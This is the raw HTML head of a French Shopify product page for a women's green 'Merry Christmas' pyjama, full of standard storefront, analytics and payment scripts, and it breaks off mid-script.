

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pyjama-original.fr/products/pyjama-noel-femme-merry-christmas
body_size: 28349
content:

<!doctype html><html class="no-js" lang="fr"><head><meta charset="utf-8"> <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"> <meta name="viewport" content="width=device-width,initial-scale=1"> <meta name="theme-color" content="#ffffff"> <link rel="shortcut icon" href="//pyjama-original.fr/cdn/shop/files/Logo_final_32x32.png?v=1635796168" type="image/png"><link rel="canonical" href="https://pyjama-original.fr/products/pyjama-noel-femme-merry-christmas"> <title> Pyjama Noël Femme Merry Christmas | Pyjama Original </title><meta name="p:domain_verify" content="7bb97277c672e6d8d0065237fbc9d634"/> <meta name="description" content="Comment résister à notre Pyjama Noël Femme Merry Christmas ? Il sera le produit que vous cherchez à avoir pour les fêtes de Noël et qui vous apportera chaleur et confort !"><!-- /snippets/social-meta-tags.liquid --><meta property="og:site_name" content="Pyjama Original"><meta property="og:url" content="https://pyjama-original.fr/products/pyjama-noel-femme-merry-christmas"><meta property="og:title" content="Pyjama Noël Femme MERRY CHRITMAS"><meta property="og:type" content="product"><meta property="og:description" content="Comment résister à notre Pyjama Noël Femme Merry Christmas ? Il sera le produit que vous cherchez à avoir pour les fêtes de Noël et qui vous apportera chaleur et confort !"> <meta property="og:price:amount" content="76,90"> <meta property="og:price:currency" content="EUR"><meta property="og:image" content="http://pyjama-original.fr/cdn/shop/files/Capture1_ec23eeac-9a89-4f3c-a67d-d92dc23fb5ff_1200x1200.png?v=1711014975"><meta property="og:image:secure_url" content="https://pyjama-original.fr/cdn/shop/files/Capture1_ec23eeac-9a89-4f3c-a67d-d92dc23fb5ff_1200x1200.png?v=1711014975"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Pyjama Noël Femme MERRY CHRITMAS"><meta name="twitter:description" content="Comment résister à notre Pyjama Noël Femme Merry Christmas ? Il sera le produit que vous cherchez à avoir pour les fêtes de Noël et qui vous apportera chaleur et confort !"> <script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');</script> <link rel="stylesheet" href="//pyjama-original.fr/cdn/shop/t/16/assets/master.scss.css?v=86468541240981360971766232223"> <link rel="stylesheet preload" href="//pyjama-original.fr/cdn/shop/t/16/assets/theme.scss.css?v=111320989434155615701766232223" as="style" onload="this.onload=null;this.rel='stylesheet'"> <noscript><link rel="stylesheet" href="//pyjama-original.fr/cdn/shop/t/16/assets/theme.scss.css?v=111320989434155615701766232223"></noscript><script>window.theme = window.theme || {};theme.strings = { stockAvailable: "1 restant", addToCart: "Ajouter au panier", soldOut: "Épuisé", unavailable: "Non disponible", noStockAvailable: "L\u0026#39;article n\u0026#39;a pu être ajouté à votre panier car il n\u0026#39;y en a pas assez en stock.", willNotShipUntil: "Sera expédié après [date]", willBeInStockAfter: "Sera en stock à compter de [date]", totalCartDiscount: "Vous économisez [savings]", addressError: "Vous ne trouvez pas cette adresse", addressNoResults: "Aucun résultat pour cette adresse", addressQueryLimit: "Vous avez dépassé la limite de Google utilisation de l'API. Envisager la mise à niveau à un \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003erégime spécial\u003c\/a\u003e.", authError: "Il y avait un problème authentifier votre compte Google Maps API.", slideNumber: "Faire glisser [slide_number], en cours"};var themeInfo = 'pyjama-original.myshopify.com'; </script> <script> window.theme = window.theme || {}; theme.moneyFormat = "€{{amount_with_comma_separator}}";</script><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="ss07m4t1svedu14knli1pq9ghr4fya"><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/25234112546/digital_wallets/dialog"><meta name="shopify-checkout-api-token" content="becc057a8ec317bd1320c50fa052222a"><link rel="alternate" type="application/json+oembed" href="https://pyjama-original.fr/products/pyjama-noel-femme-merry-christmas.oembed"><script async="async" src="/checkouts/internal/preloads.js?locale=fr-FR"></script><script id="apple-pay-shop-capabilities" type="application/json">{"shopId":25234112546,"countryCode":"FR","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/25234112546","merchantName":"Pyjama Original","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex"],"total":{"type":"pending","label":"Pyjama Original","amount":"1.00"},"shopifyPaymentsEnabled":false,"supportsSubscriptions":false}</script><script id="shopify-features" type="application/json">{"accessToken":"becc057a8ec317bd1320c50fa052222a","betas":["rich-media-storefront-analytics"],"domain":"pyjama-original.fr","predictiveSearch":true,"shopId":25234112546,"locale":"fr"}</script><script>var Shopify = Shopify || {};Shopify.shop = "pyjama-original.myshopify.com";Shopify.locale = "fr";Shopify.currency = {"active":"EUR","rate":"1.0"};Shopify.country = "FR";Shopify.theme = {"name":"Bitseo - Menu","id":120713805866,"schema_name":"Billionaire Theme","schema_version":"3.3","theme_store_id":null,"role":"main"};Shopify.theme.handle = "null";Shopify.theme.style = {"id":null,"handle":null};Shopify.cdnHost = "pyjama-original.fr/cdn";Shopify.routes = Shopify.routes || {};Shopify.routes.root = "/";</script><script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script><script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script><script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script><script defer="defer" async type="module" src="//pyjama-original.fr/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_INwxTpsh.fr.esm.js"></script><script defer="defer" async type="module" src="//pyjama-original.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.common_YNAa1F1g.esm.js"></script><script type="module"> await import("//pyjama-original.fr/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_INwxTpsh.fr.esm.js");await import("//pyjama-original.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.common_YNAa1F1g.esm.js"); window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});</script><script>(function() { var isLoaded = false; function asyncLoad() {if (isLoaded) return;isLoaded = true;var urls = ["https:\/\/cdn.shopify.com\/s\/files\/1\/0252\/3411\/2546\/t\/16\/assets\/ets_sc_init.js?v=1635448394\u0026shop=pyjama-original.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=T3Vgsq\u0026shop=pyjama-original.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=T3Vgsq\u0026shop=pyjama-original.myshopify.com"];for (var i = 0; i < urls.length; i++) { var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = urls[i]; var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x);} }; if(window.attachEvent) {window.attachEvent('onload', asyncLoad); } else {window.addEventListener('load', asyncLoad, false); }})();</script><script id="__st">var __st={"a":25234112546,"offset":3600,"reqid":"bc51a2a0-1796-436d-8d09-308c092465bc-1769001323","pageurl":"pyjama-original.fr\/products\/pyjama-noel-femme-merry-christmas","u":"e1da2661c86f","p":"product","rtyp":"product","rid":6666607296554};</script><script>window.ShopifyPaypalV4VisibilityTracking = true;</script><script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script><script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//pyjama-original.fr/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script><script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://pyjama-original.fr/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};</script><script data-source-attribution="shopify.dynamic_checkout.buyer_consent"> function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);</script><script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));</script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://pyjama-original.fr/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script><link href="//pyjama-original.fr/cdn/shop/t/16/assets/ets_sc_app.css?v=84260426037770649431639013853" rel="stylesheet" type="text/css" media="all" /><script>var ets_sc_product = 6666607296554;</script><script src="//pyjama-original.fr/cdn/shop/t/16/assets/ets_sc_config.js?v=46679425537645277821673519417" defer="defer" type="text/javascript"></script><script src="//pyjama-original.fr/cdn/shop/t/16/assets/ets_sc_app.js?v=156336198116592337591635448392" defer="defer" type="text/javascript"></script> <!-- "snippets/judgeme_core.liquid" was not rendered, the associated app was uninstalled --><meta name="google-site-verification" content="gCNJ8v_dJ9ysbh2sNXPzP5ikkErtS2dTDQTXD5vvwIs" /> <!-- BEGIN app block: shopify://apps/size-chart-easy-size-guide/blocks/app-embed-block/971f11cc-fc0f-4ef3-aa07-3c26ec74acb1 -->
 <script>
  var ets_sc_product = 6666607296554;
 </script>


<!-- END app block --><script src="https://cdn.shopify.com/extensions/038a2b91-51e7-4a74-a50d-e73fbbd0b91f/size-chart-easy-size-guide-1/assets/ets_sc_app.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/038a2b91-51e7-4a74-a50d-e73fbbd0b91f/size-chart-easy-size-guide-1/assets/ets_sc_app.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 25234112546,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 25234112546,storefrontBaseUrl: "https://pyjama-original.fr",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"456819022","configuration":"{\"pixel_id\":\"497619961702484\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"173474126","configuration":"{\"tagID\":\"2613416429269\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"201818446","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Pyjama Original","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"pyjama-original.myshopify.com","countryCode":"FR","storefrontUrl":"https:\/\/pyjama-original.fr"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":76.9,"currencyCode":"EUR"},"product":{"title":"Pyjama Noël Femme \u003cbr\u003e MERRY CHRITMAS","vendor":"Pyjama Original","id":"6666607296554","untranslatedTitle":"Pyjama Noël Femme \u003cbr\u003e MERRY CHRITMAS","url":"\/products\/pyjama-noel-femme-merry-christmas","type":"Pyjama Noël Femme"},"id":"39593683812394","image":{"src":"\/\/pyjama-original.fr\/cdn\/shop\/files\/Capture1_ec23eeac-9a89-4f3c-a67d-d92dc23fb5ff.png?v=1711014975"},"sku":"48348974-green-l","title":"Vert \/ S","untranslatedTitle":"Vert \/ S"},{"price":{"amount":76.9,"currencyCode":"EUR"},"product":{"title":"Pyjama Noël Femme \u003cbr\u003e MERRY CHRITMAS","vendor":"Pyjama Original","id":"6666607296554","untranslatedTitle":"Pyjama Noël Femme \u003cbr\u003e MERRY CHRITMAS","url":"\/products\/pyjama-noel-femme-merry-christmas","type":"Pyjama Noël Femme"},"id":"39593683845162","image":{"src":"\/\/pyjama-original.fr\/cdn\/shop\/files\/Capture1_ec23eeac-9a89-4f3c-a67d-d92dc23fb5ff.png?v=1711014975"},"sku":"48348974-green-xl","title":"Vert \/ M","untranslatedTitle":"Vert \/ M"},{"price":{"amount":76.9,"currencyCode":"EUR"},"product":{"title":"Pyjama Noël Femme \u003cbr\u003e MERRY CHRITMAS","vendor":"Pyjama Original","id":"6666607296554","untranslatedTitle":"Pyjama Noël Femme \u003cbr\u003e MERRY CHRITMAS","url":"\/products\/pyjama-noel-femme-merry-christmas","type":"Pyjama Noël Femme"},"id":"39593683877930","image":{"src":"\/\/pyjama-original.fr\/cdn\/shop\/files\/Capture1_ec23eeac-9a89-4f3c-a67d-d92dc23fb5ff.png?v=1711014975"},"sku":"48348974-green-s","title":"Vert \/ L","untranslatedTitle":"Vert \/ L"},{"price":{"amount":76.9,"currencyCode":"EUR"},"product":{"title":"Pyjama Noël Femme \u003cbr\u003e MERRY CHRITMAS","vendor":"Pyjama Original","id":"6666607296554","untranslatedTitle":"Pyjama Noël Femme \u003cbr\u003e MERRY CHRITMAS","url":"\/products\/pyjama-noel-femme-merry-christmas","type":"Pyjama Noël Femme"},"id":"39593683910698","image":{"src":"\/\/pyjama-original.fr\/cdn\/shop\/files\/Capture1_ec23eeac-9a89-4f3c-a67d-d92dc23fb5ff.png?v=1711014975"},"sku":"48348974-green-m","title":"Vert \/ XL","untranslatedTitle":"Vert \/ XL"}],"purchasingCompany":null},},"https://pyjama-original.fr/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"25234112546","storefrontBaseUrl":"https:\/\/pyjama-original.fr","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":76.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Pyjama Noël Femme \u003cbr\u003e MERRY CHRITMAS\",\"vendor\":\"Pyjama Original\",\"id\":\"6666607296554\",\"untranslatedTitle\":\"Pyjama Noël Femme \u003cbr\u003e MERRY CHRITMAS\",\"url\":\"\/products\/pyjama-noel-femme-merry-christmas\",\"type\":\"Pyjama Noël Femme\"},\"id\":\"39593683812394\",\"image\":{\"src\":\"\/\/pyjama-original.fr\/cdn\/shop\/files\/Capture1_ec23eeac-9a89-4f3c-a67d-d92dc23fb5ff.png?v=1711014975\"},\"sku\":\"48348974-green-l\",\"title\":\"Vert \/ S\",\"untranslatedTitle\":\"Vert \/ S\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
